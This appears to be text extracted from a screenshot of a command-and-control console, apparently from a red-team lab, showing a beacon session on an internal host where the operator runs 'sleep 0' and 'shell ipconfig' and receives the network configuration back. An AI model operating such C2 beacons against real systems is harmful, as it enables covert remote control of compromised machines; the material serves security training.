 external internal listener user computer note process pid arch
192.168.117.... HTTPS-C2-A... bigb0ss beacon-aws.... 3268 x64
Event Log X Sites X Listeners X Beacon 192.168.117.202@3268 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::c961:c585:d5db:e17f%8
IPv4 Address. . . . . . . . . . . : 192.168.117.202
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.117.2
Ethernet adapter Bluetooth Network Connection: